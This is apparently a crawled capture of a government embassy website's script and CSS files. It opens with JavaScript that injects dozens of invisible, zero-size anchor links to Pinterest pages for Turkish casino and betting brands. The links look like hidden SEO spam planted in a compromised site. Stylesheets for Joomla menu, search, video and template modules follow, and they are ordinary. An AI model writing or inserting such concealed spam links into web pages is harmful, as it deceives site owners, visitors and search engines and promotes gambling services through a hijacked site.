    a.href = "https://tr.pinterest.com/bydcasinoofficial1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Bydcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Bydcasino05/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tiosbet");
    a.appendChild(linkText);
    a.href = "https:/tr.pinterest.com/Tiosbet5/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tiosbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tiosbet11/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tiosbet Giriş");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tiosbet22/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tiosbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tiosbet9/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Elitcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Elitcasino71/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Elitcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Elitcasino9/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Elitcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Elitcasino6/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Trwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Trwin1/ ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Trwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Trwin41/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Trwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Trwin29/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Trwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Trwin20/ ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Trwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Trwin3/ ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Trwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Trwin8/ ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hilbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Hilbet00/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hilbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Hilbet2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Vadicasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Vadicasino71/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Vadicasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Vadicasino6/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Vadicasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Vadicasino02/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hilbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Hilbet1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tersobet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tersobet0/ ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tersobet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tersobet1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tersobet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tersobet4/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tersobet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tersobet49/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("İkasbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/ikasbet/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("İkasbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/ikasbet25/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("İkasbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/ikasbet5/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Poliwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Poliwin0/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Poliwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Poliwin1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Poliwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Poliwin5/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

--- FILE ---
content_type: text/css
request_url: https://www.embcv-usa.gov.cv/plugins/content/jw_allvideos/jw_allvideos/tmpl/Classic/css/template.css
body_size: 1663
content:
/**
 * @version		4.4
 * @package		AllVideos (plugin)
 * @author    JoomlaWorks - http://www.joomlaworks.net
 * @copyright	Copyright (c) 2006 - 2012 JoomlaWorks Ltd. All rights reserved.
 * @license		GNU/GPL license:http://www.gnu.org/copyleft/gpl.html
 */

/* General */
.avPlayerWrapper div, .avPlayerWrapper iframe, .avPlayerWrapper object, .avPlayerWrapper embed {
	outline:0;
	padding:0;
	margin:0;
}
/* Layout */
.avPlayerWrapper {
	display:block;
	text-align:center;
	clear:both;
}
.avPlayerWrapper .avPlayerContainer {
	display:block;
	/*margin:4px auto;*/
}
/* Video container styling only */
	.avVideo .avPlayerContainer {
	padding:16px 20px 14px;
	border-radius:4px;
	background:url(../images/allvideos_v4_bg_1000x550.jpg) repeat 50% 50%;
}
/* Audio container styling only */
	.avAudio .avPlayerContainer {
}
.avPlayerWrapper .avPlayerContainer .avPlayerBlock {
	display:block;
	padding:0;
	margin:0;
	line-height:normal;
	text-align:center;
}
.avPlayerWrapper .avPlayerContainer .avPlayerBlock div {
	text-align:left !important;
}
.avPlayerWrapper .avPlayerContainer .avPlayerBlock .avDownloadLink {
	text-align:center;
	padding:4px;
	font-size:11px;
}
.avPlayerWrapper .avPlayerContainer .avPlayerBlock .avDownloadLink a {
	color:#fff;
}
.avPlayerWrapper .avPlayerContainer .avPlayerBlock .avDownloadLink a:hover {
	color:#fff;
	text-decoration:none;
	font-weight:bold;
}
.avPlayerWrapper .avPlayerContainer .avPlayerBlock .avDownloadLink a span {
	color:#fff;
}
.avPlayerWrapper .avPlayerContainer .avPlayerBlock .avDownloadLink a:hover span {
	color:#fff;
}
.avPlayerWrapper .avPlayerContainer .avPlayerBlock .avDownloadLink span.hint {
	padding-left:4px;
	color:#999;
	font-style:italic;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.embcv-usa.gov.cv/modules/mod_sptab/assets/css/custom.css.php?id=102
body_size: 238
content:
#sptab102 ul.tabs_container {list-style:none;margin: 0!important; padding: 0!important}
#sptab102 .tabs_buttons{overflow:hidden}
#sptab102 ul.tabs_container li.tab{background-image:none;float:left;cursor:pointer;padding:0 10px;margin:0}
#sptab102 .items_mask {position:relative;overflow:hidden}
#sptab102 .tab-padding {padding:10px}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.embcv-usa.gov.cv/modules/mod_maximenuck/themes/css3megamenu/css/maximenuhck.php?monid=maximenuck
body_size: 15548
content:

/*-----------------------------------------------------------------------------------------------------------
	This theme is largely inspired by the Mega menu tutorial on net.tutsplus.com :
	http://net.tutsplus.com/tutorials/html-css-techniques/how-to-build-a-kick-butt-css3-mega-drop-down-menu/
	
	Ce theme est largement inspire du tutoriel de Mega menu sur net.tutsplus.com
	http://net.tutsplus.com/tutorials/html-css-techniques/how-to-build-a-kick-butt-css3-mega-drop-down-menu/
-------------------------------------------------------------------------------------------------------------*/

.clr {clear:both;}

/*---------------------------------------------
---	 	menu container						---
----------------------------------------------*/

/* menu */
div#maximenuck {
	font-size:12px; 
	line-height:21px;
	text-align:left;
}

/* container style */
div#maximenuck ul.maximenuck {
    overflow: visible !important;
	display: block !important;
	float: none !important;
	visibility: visible !important;
	list-style:none;
	width:100%; 
	margin:0 auto;
	/*height:21px;*/
	padding:0;
	/*-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
	background: #014464;
	background: -moz-linear-gradient(top, #0272a7, #013953);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#0272a7), to(#013953));
	border: 1px solid #002232;
	-moz-box-shadow:inset 0px 0px 1px #edf9ff;
	-webkit-box-shadow:inset 0px 0px 1px #edf9ff;
	box-shadow:inset 0px 0px 1px #edf9ff;*/
}

/*---------------------------------------------
---	 	Root items - level 1				---
----------------------------------------------*/

div#maximenuck ul.maximenuck li.maximenuck.level1 {
    background : none;
    list-style : none;
   /* border: 1px solid transparent;*/
	float:left;
	display:block;
	text-align:center;
	padding: 4px 5px 0 5px;
	margin-right:10px !important;
	/*margin-top:2px !important;*/
}

div#maximenuck ul.maximenuck li.maximenuck.level1:hover,
div#maximenuck ul.maximenuck li.maximenuck.level1.active {
	/*border: 1px solid #777777;*/
	background: #15527e;
	background: -moz-linear-gradient(top, #15527e, #15527e);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#15527e), to(#15527e));
	/*-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;*/
}

div#maximenuck ul.maximenuck li.maximenuck.level1 > a,
div#maximenuck ul.maximenuck li.maximenuck.level1 > span.separator {
	font-size:12px; 
	color: #094e78;
	display:block;
	text-decoration:none;
	/*text-shadow: 1px 1px 1px #000;*/
	min-height : 25px;
    outline : none;
    background : none;
    border : none;
    padding : 0;
    white-space: normal;
}

/* parent item on mouseover (if subemnus exists) */
div#maximenuck ul.maximenuck li.maximenuck.level1.parent:hover,
div#maximenuck ul.maximenuck li.maximenuck.level1.parent:hover {
	/*-moz-border-radius: 5px 5px 0px 0px;
	-webkit-border-radius: 5px 5px 0px 0px;
	border-radius: 5px 5px 0px 0px;*/
}

/* item color on mouseover */
div#maximenuck ul.maximenuck li.maximenuck.level1:hover > a span.titreck,
div#maximenuck ul.maximenuck li.maximenuck.level1.active > a span.titreck,
div#maximenuck ul.maximenuck li.maximenuck.level1:hover > span.separator,
div#maximenuck ul.maximenuck li.maximenuck.level1.active > span.separator {
    color : #fff;
    /*font-weight:bold;
    
	text-shadow: 1px 1px 1px #ffffff;*/
}

/* arrow image for parent item */
div#maximenuck ul.maximenuck li.level1.parent > a,
div#maximenuck ul.maximenuck li.level1.parent > span.separator {
	padding-right:21px;
	background:url("../images/drop.gif") no-repeat right 8px !important;
}

div#maximenuck ul.maximenuck li.level1.parent:hover > a,
div#maximenuck ul.maximenuck li.level1.parent:hover > span.separator {
	background:url("../images/drop.gif") no-repeat right 8px !important;
}

/* arrow image for submenu parent item */
div#maximenuck ul.maximenuck li.level1.parent li.parent > a,
div#maximenuck ul.maximenuck li.level1.parent li.parent > span.separator,
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 li.parent:hover > a,
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 li.parent.active > a {
	padding-right:21px;
	background:url("../images/drop-right.gif") no-repeat right 8px !important;
}

/* styles for right position */
div#maximenuck ul.maximenuck li.menu_right {
	float:right !important;
	margin-right:0px !important;
}

div#maximenuck ul.maximenuck li.align_right div.floatck, 
div#maximenuck ul.maximenuck li div.floatck.fixRight {
	left:auto;
	right:-1px;
	top:auto;
	/*-moz-border-radius: 5px 0px 5px 5px;
    -webkit-border-radius: 5px 0px 5px 5px;
    border-radius: 5px 0px 5px 5px;*/
}


/* arrow image for submenu parent item to open left */
div#maximenuck ul.maximenuck li.level1.parent div.floatck.fixRight li.parent > a,
div#maximenuck ul.maximenuck li.level1.parent div.floatck.fixRight li.parent > span.separator,
div#maximenuck ul.maximenuck li.level1.parent.menu_right li.parent > a,
div#maximenuck ul.maximenuck li.level1.parent.menu_right li.parent > span.separator {
	padding-left:21px;
	background:url("../images/drop-left.gif") no-repeat left 8px !important;
}

/* margin for right elements that rolls to the left */
div#maximenuck ul.maximenuck li.maximenuck div.floatck div.floatck.fixRight,
div#maximenuck ul.maximenuck li.level1.parent.menu_right div.floatck div.floatck  {
    margin-right : 180px;
}

div#maximenuck ul.maximenuck li div.floatck.fixRight{
	/*-moz-border-radius: 5px 0px 5px 5px;
    -webkit-border-radius: 5px 0px 5px 5px;
    border-radius: 5px 0px 5px 5px;*/
}


/*---------------------------------------------
---	 	Sublevel items - level 2 to n		---
----------------------------------------------*/

div#maximenuck ul.maximenuck li div.floatck ul.maximenuck2 {
    background : transparent;
    margin : 0;
    padding : 0;
    border : none;
    width : 100%; /* important for Chrome and Safari compatibility */
    position: static;
}

div#maximenuck ul.maximenuck li ul.maximenuck2 li.maximenuck {
	font-size:12px;
	position:relative;
	/*text-shadow: 1px 1px 1px #ffffff;*/
	padding:5px 0 1px !important;
	/*margin: 0px 0px 4px 0px !important;*/
	float:none !important;
	text-align:left;
	background : none;
    list-style : none;
	display: block !important;
    border-top:1px solid #f5f5ea;
}


div#maximenuck ul.maximenuck li ul.maximenuck2 li:nth-of-type(1).maximenuck {
	font-size:12px;
	position:relative;
	/*text-shadow: 1px 1px 1px #ffffff;*/
	padding:5px 0 1px !important;
	/*margin: 0px 0px 4px 0px !important;*/
	float:none !important;
	text-align:left;
	background : none;
    list-style : none;
	display: block !important;
    border-top:none;
}


div#maximenuck ul.maximenuck li ul.maximenuck2 li.maximenuck:hover {
	background: transparent;
    
}

/* all links styles */
div#maximenuck ul.maximenuck li.maximenuck a,
div#maximenuck ul.maximenuck li.maximenuck span.separator {
	font-size:14px; 
	font-weight : normal;
	color: #a1a1a1;
	display:block;
	text-decoration:none;
	text-transform : none;
	/*text-shadow: 1px 1px 1px #000;*/
    outline : none;
    background : none;
    border : none;
    padding : 0 5px;
    white-space: normal;
}

/* submenu link */
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 li a {
	color:#fff;
	/*text-shadow: 1px 1px 1px #ffffff;*/
}

div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 a {
	font-size:12px;
	color:#fff;
	display: block;
}

div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 li:hover > a,
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 li:hover > h2 a,
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 li:hover > h3 a,
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 li.active > a {
	color:#cacaca !important;
	background: transparent !important;
     font-weight:bold;
}


/* link image style */
div#maximenuck ul.maximenuck li.maximenuck > a img {
    margin : 3px;
    border : none;
}

/* img style without link (in separator) */
div#maximenuck ul.maximenuck li.maximenuck img {
    border : none;
}

/* item title */
div#maximenuck span.titreck {
    /*text-transform : none;
    font-weight : normal;
    font-size : 14px;
    line-height : 18px;*/
    text-decoration : none;
    min-height : 17px;
    float : none !important;
    float : left;
}

/* item description */
div#maximenuck span.descck {
    display : block;
    text-transform : none;
    font-size : 10px;
    text-decoration : none;
    height : 12px;
    line-height : 12px;
    float : none !important;
    float : left;
}

/* submenus container */
div#maximenuck ul.maximenuck li div.floatck {
	width :auto; /* default width */
	margin: 0 0 0 -5px;
	text-align:left;
	/*padding:5px 5px 0 5px;
	border:1px solid #777777;*/
	border-top:none;
	background:#15527e;
    color:#fff;
	background: -moz-linear-gradient(top, #15527e, #15527e);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#15527e), to(#15527e));
	/*-moz-border-radius: 0px 5px 5px 5px;
	-webkit-border-radius: 0px 5px 5px 5px;
	border-radius: 0px 5px 5px 5px;*/
}

/*---------------------------------------------
---	 	Columns management					---
----------------------------------------------*/

/* child blocks position (from level2 to n) */
div#maximenuck ul.maximenuck li.maximenuck div.floatck div.floatck {
    margin : -30px 0 0 180px;
	/*-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	border:1px solid #777777;*/
}

div#maximenuck ul.maximenuck li div.floatck div.maximenuck2 {
    width : 180px; /* default width */
	margin: 0;
	padding: 0;
}


/* h2 title */
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 h2 a,
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 h2 span.separator {
	font-size:21px;
	font-weight:400;
	letter-spacing:-1px;
	margin:7px 0 14px 0;
	padding-bottom:14px;
	border-bottom:1px solid #666666;
	line-height:21px;
	text-align:left;
}

/* h3 title */
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 h3 a,
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 h3 span.separator {
	font-size:14px;
	margin:7px 0 14px 0;
	padding-bottom:7px;
	border-bottom:1px solid #888888;
	line-height:21px;
	text-align:left;
}

/* paragraph */
div#maximenuck ul.maximenuck li ul.maximenuck2 li p {
	line-height:18px;
	margin:0 0 10px 0;
	font-size:12px;
	text-align:left;
}




/* image shadow with specific class */
div#maximenuck ul.maximenuck .imgshadow { /* Better style on light background */
	background:#FFFFFF !important;
	padding:4px;
	/*border:1px solid #777777;
	margin-top:5px;
	-moz-box-shadow:0px 0px 5px #666666;
	-webkit-box-shadow:0px 0px 5px #666666;
	box-shadow:0px 0px 5px #666666;*/
}

/* blackbox style */
div#maximenuck ul.maximenuck li ul.maximenuck2 li.blackbox {
	background-color:#333333 !important;
	color: #fff;
	/*text-shadow: 1px 1px 1px #000;*/
	padding:4px 6px 4px 6px !important;
	margin: 0px 4px 4px 4px !important;
	/*-moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
	-webkit-box-shadow:inset 0 0 3px #000000;
	-moz-box-shadow:inset 0 0 3px #000000;
	box-shadow:inset 0 0 3px #000000;*/
}

div#maximenuck ul.maximenuck li ul.maximenuck2 li.blackbox:hover {
	background-color:#333333 !important;
}

div#maximenuck ul.maximenuck li ul.maximenuck2 li.blackbox a {
	color: #fff;
	text-shadow: 1px 1px 1px #000;
	display: inline !important;
}

div#maximenuck ul.maximenuck li ul.maximenuck2 li.blackbox:hover > a {
	text-decoration: underline;
}

/* greybox style */
div#maximenuck ul.maximenuck li ul.maximenuck2 li.greybox {
	background:#f0f0f0 !important;
	border:1px solid #bbbbbb;
	padding: 4px 6px 4px 6px !important;
	margin: 0px 4px 4px 4px !important;
	-moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    border-radius: 5px;
}

div#maximenuck ul.maximenuck li ul.maximenuck2 li.greybox:hover {
	background:#ffffff !important;
	border:1px solid #aaaaaa;
}


/*---------------------------------------------
---	 	Module in submenus					---
----------------------------------------------*/

/* module title */
div#maximenuck ul.maximenuck div.maximenuck_mod > div > h3 {
    width : 100%;
    font-weight : bold;
	color: #fff;
	border-bottom: 1px solid #555;
	/*text-shadow: 1px 1px 1px #000;*/
	font-size: 16px;
}

div#maximenuck div.maximenuck_mod {
    width : 100%;
    padding : 0;
    white-space : normal;
}

div#maximenuck div.maximenuck_mod div.moduletable {
    border : none;
    background : none;
}

div#maximenuck div.maximenuck_mod  fieldset{
    width : 100%;
    padding : 0;
    margin : 0 auto;
    overflow : hidden;
    background : transparent;
    border : none;
}

div#maximenuck ul.maximenuck2 div.maximenuck_mod a {
    border : none;
    margin : 0;
    padding : 0;
    display : inline;
    background : transparent;
    font-weight : normal;
}

div#maximenuck ul.maximenuck2 div.maximenuck_mod a:hover {
color:#fff;
}

div#maximenuck ul.maximenuck2 div.maximenuck_mod ul {
    margin : 0;
    padding : 0;
    width : 100%;
    background : none;
    border : none;
    text-align : left;
}

div#maximenuck ul.maximenuck2 div.maximenuck_mod li {
    margin : 0 0 0 15px;
    padding : 0;
    background : none;
    border : none;
    text-align : left;
    font-size : 11px;
    float : none;
    display : block;
    line-height : 20px;
    white-space : normal;
}

/* login module */
div#maximenuck ul.maximenuck2 div.maximenuck_mod #form-login ul {
    left : 0;
    margin : 0;
    padding : 0;
    width : 100%;
}

div#maximenuck ul.maximenuck2 div.maximenuck_mod #form-login ul li {
    margin : 2px 0;
    padding : 0 5px;
    height : 20px;
    background : transparent;
}



/*---------------------------------------------
---	 	Fancy styles (floating cursor)		---
----------------------------------------------*/

div#maximenuck .maxiFancybackground {
    list-style : none;
    padding: 0 !important;
    margin: 0 !important;
    border: none !important;
}

div#maximenuck .maxiFancybackground .maxiFancycenter {
    border-top: 1px solid #fff;
}



/*---------------------------------------------
---	 	Button to close on click			---
----------------------------------------------*/

div#maximenuck span.maxiclose {
    color: #fff;
}


/*---------------------------------------------
---	 	compatibility layer 				---
---		for native template 				---
---		Beez20 and Beez5					---
----------------------------------------------*/


#header {
    overflow:visible !important;
	z-index:1000 !important;
}

#header ul.menu li a:link,
#header ul.menu li a:visited {
	display: block !important;
}

div#maximenuck ul.menu li ul li ul li ul {
	border:none !important;
	padding-top:0px !important;
	padding-bottom:0px !important;
	background:transparent !important;
}

div#maximenuck ul.menu li ul li ul {
	border:0 !important;
	background:transparent !important;
	padding-bottom:0;
}

#header ul.menu li.maximenuck.active a:link,
#header ul.menu li.maximenuck.active a:visited {
	border-right:none !important;
	background:transparent;
}

#header ul.menu {
	margin-top:0px !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.embcv-usa.gov.cv/modules/mod_rokajaxsearch/themes/blue/rokajaxsearch-theme.css
body_size: 1765
content:
#roksearch_search_str {background: #EFF8FA url(search-icon.png) 98% 50% no-repeat;border: 1px solid #b7d9e9;color: #336D83; width:200px; height:13px;}
#roksearch_search_str.loading {background-color:#EFF8FA;border: 1px solid #b7d9e9;}
#roksearch_results {background: #EFF8FA;border: 1px solid #b7d9e9;}
#roksearch_results a#roksearch_link {background: url(close.png) 0 0 no-repeat;}
#roksearch_results h3 {color: #444;}
#roksearch_results span {color: #888;}
#roksearch_results .roksearch_header, #roksearch_results .roksearch_row_btm {background: #fff;border-bottom: 1px solid #b7d9e9;color: #666;}
#roksearch_results .roksearch_row_btm span {color: #999;}
#roksearch_results span.small {color: #666;}
#roksearch_results span.highlight {background: #999;color: #fff;}
#roksearch_results a:hover {color: #0B3768;}
#roksearch_results .roksearch_odd {background: #EFF8FA;border-bottom: 1px solid #b7d9e9;}
#roksearch_results .roksearch_even {background: #e9f0f2;border-bottom: 1px solid #b7d9e9;}
#roksearch_results .roksearch_odd-hover, #roksearch_results .roksearch_even-hover {background-color: #fff;}
#roksearch_results .roksearch_odd-hover h3, #roksearch_results .roksearch_even-hover h3 {background: url(right-arrow.png) 0 4px no-repeat;}
.results ol.list li p {color: #666;}
#roksearch_results .arrow-left {background: #e9e9e9 url(left-arrow.png) 50% 50% no-repeat;;border: 1px solid #d9d9d9;}
#roksearch_results .arrow-left-disabled {background: #fefefe;border: 1px solid #e9e9e9;}
#roksearch_results .arrow-right {background: #e9e9e9 url(right-arrow.png) 50% 50% no-repeat;border: 1px solid #d9d9d9;}
#roksearch_results .arrow-right-disabled {background: #fefefe;border: 1px solid #e9e9e9;}
form.search_result .inputbox {border: 1px solid #b7d9e9;}
fieldset.phrase, fieldset.word, fieldset.only {border-bottom: 1px solid #b7d9e9;}
#roksearch_results .rokajaxsearch-overlay {background-color: #EFF8FA;}


--- FILE ---
content_type: text/css
request_url: https://www.embcv-usa.gov.cv/modules/mod_stalker/assets/css/stalker.css
body_size: 1055
content:
#modstalker { width: 100%; }

#modstalker ul {
	background:none!important;
	list-style:none!important;
	margin:0px!important;
	padding:0px!important;
}

#modstalker ul li {
	background:none!important;
	list-style:none!important;
	margin:0px!important;
	padding:0px!important;
}

#modstalkerleft { text-align: left; float:left; width: auto;}
#modstalkerright { text-align: right; float:right; width: auto; }
#modstalkercenter { text-align: center; margin: 0px auto;}
#modstalkerhoriz { text-align: center; float:none; width: auto; }

#modstalker .leftnotext {
	padding:0px 2px 1px 0px;
	float:left;
}

#modstalker .rightnotext {
	padding:0px 2px 1px 0px;
	display: inline;
}

#modstalker .centernotext, 
#modstalker .horiznotext {
	display: inline;
}

#modstalker .leftwithtext, 
#modstalker .rightwithtext, 
#modstalker .centerwithtext {
	float: none;
	display:block;
}

#modstalker .horizwithtext {
	float: none;
	display:inline;
}

#modstalker .clear {
	clear: both;
}

#modstalker a { 
	text-decoration: none; 
	color: #000000; 
	white-space: nowrap;
}

#modstalker a:hover { 
	text-decoration: none; 
	color: #FF0000; 
	white-space: nowrap;
}

#modstalker img { 
	vertical-align: middle; 
	border: 0; 
	margin: 2px;
}


--- FILE ---
content_type: text/css
request_url: https://www.embcv-usa.gov.cv/templates/tpl_EmbUSA/css/template.css
body_size: 24105
content:
@charset "UTF-8";
/*inicio edson*/

body{
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
	font-size:12px;
	text-align:justify;
	color:#545454;
	margin:0;
}

div#geral{
	width:1000px;
	height:auto;
	margin:0 auto;
	/*border:1px solid #666;
	background:#f5f5ea;*/
	background:#ccc;
}

div#geral-top{
	width:100%;
	height:auto;
	float:left;
}

div.top{
	width:100%;
	height:69px;
	background:url(../images/top.png) no-repeat;
	text-transform:none;
}

div.top-super{
	color: #FFFFFF;
    height: 10px;
    padding: 10px;
    text-align: right;
    width: 98%;
}

div.top-inferior{
	width:99%;
	padding:5px;
	height:20px;
	/*border:#F00 1px solid;*/
	text-align:right;
}

div.top-inferior .search .inputbox{
	/*background:url(../images/input-box-search.png) no-repeat right;*/
	border:none;
	 height: 20px;
    padding: 2px 2px 2px 5px;
    width: 193px;
	font-size:11px;
	color:#545454;
	text-align:justify;
	
}

.contact-form #contact-form table tr td #jform_contact_name{
	background:url(../images/input-box-contactos.png) no-repeat;
	border:none;
	height: 16px;
    padding: 5px;
    width: 223px;
	font-size:11px;
	color:#545454;
	text-align:justify;
}

.contact-form #contact-form table tr td input.required input.invalid{
	border:1px solid #FF0; 	
}

.contact-form #contact-form table tr td #jform_contact_email{
	background:url(../images/input-box-contactos.png) no-repeat;
	border:none;
	height: 16px;
    padding: 5px;
    width: 223px;
	font-size:11px;
	color:#545454;
	text-align:justify;
}

.contact-form #contact-form table tr td #jform_contact_emailmsg{
	background:url(../images/input-box-contactos-2.png) no-repeat;
	border:none;
	height: 16px;
    padding: 5px;
    width: 291px;
	font-size:11px;
	color:#545454;
	text-align:justify;
}

.contact-form #contact-form table tr td #jform_contact_message{
	background:url(../images/input-box-contactos-3.png) no-repeat;
	border:none;
	height: 239px;
    padding: 5px;
    width: 388px;
	overflow-x:hidden;
	overflow-y:auto;
	font-size:11px;
	color:#545454;
	text-align:justify;
}

div.menu-top{
	width:100%;
	/*height:20px;
	padding:5px;*/
	background:#fff;
	color:#094e78;
	font-size:12px;
	/*border:1px solid #F00;*/
}

div#geral-content{
	width:100%;
	min-height:400px;
	height:auto;
	/*background:#bdbdbd;*/
	background:#f5f5ea;
	float:left;
	border-top:1px solid #fff;
}

div#geral-content-nave{
	width:100%;
	min-height:400px;
	height:auto;
	/*background:#bdbdbd;*/
	background:#FFF;
	float:left;
	border-top:1px solid #fff;
}

div.geral-content-right{
	width:710px;
	min-height:390px;
	height:auto;
	background:#f5f5ea;
	/*border:1px solid #00F;*/
	float:left;
	padding:10px 5px 5px 10px;
}
